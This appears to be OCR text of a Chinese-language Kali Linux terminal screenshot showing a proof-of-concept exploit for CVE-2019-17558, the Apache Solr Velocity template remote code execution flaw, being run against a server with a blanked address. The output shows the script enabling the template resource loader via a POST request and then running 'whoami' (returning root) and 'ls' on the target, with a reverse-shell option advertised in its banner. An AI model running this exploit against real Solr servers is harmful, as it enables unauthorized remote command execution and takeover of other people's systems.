 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# python3 1.py http://:8983
+
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 cve-2019-17558.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+ Cmd >>> shell(反弹shell)
+
Please input Attack Url
Url >>> http://:8983
[o] 成功获得core_name,Url为: http://:8983/solr/peiqi_shard1_replica_n1/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0 root
Cmd >>> ls
[o] 漏洞成功利用,响应为
0 contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
Cmd >>>